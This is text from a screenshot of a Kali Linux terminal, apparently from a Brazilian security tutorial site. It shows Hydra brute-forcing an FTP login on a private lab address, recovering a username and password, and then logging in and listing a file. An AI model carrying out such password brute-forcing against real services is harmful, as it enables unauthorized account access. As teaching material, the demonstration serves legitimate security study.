 root@kali: ~
File Edit View Search Terminal Help
Hydra (http://www.thc.org/thc-hydra) starting at 2013-09-18 17:45:38
[DATA] 16 tasks, 1 server, 19 login tries (l:1/p:19), ~1 try per task
[DATA] attacking service ftp on port 21
[21][ftp] host: 10.10.10.123   login: 100security   password: P@ssw0rd
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2013-09-18 17:45:43
root@kali:~#
root@kali:~# ftp 10.10.10.123
Connected to 10.10.10.123.
220 ProFTPD 1.3.2c Server (SERVIDOR FTP) [10.10.10.123]
Name (10.10.10.123:root): 100security
331 Password required for 100security
Password:
230 User 100security logged in
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful
150 Opening ASCII mode data connection for file list
-rwxr-xr-x   1 100security 100security       23 Sep 18 20:34 100security.txt
226 Transfer complete
ftp> exit
221 Goodbye.
root@kali:~#
SECURITY
www.100security.com.br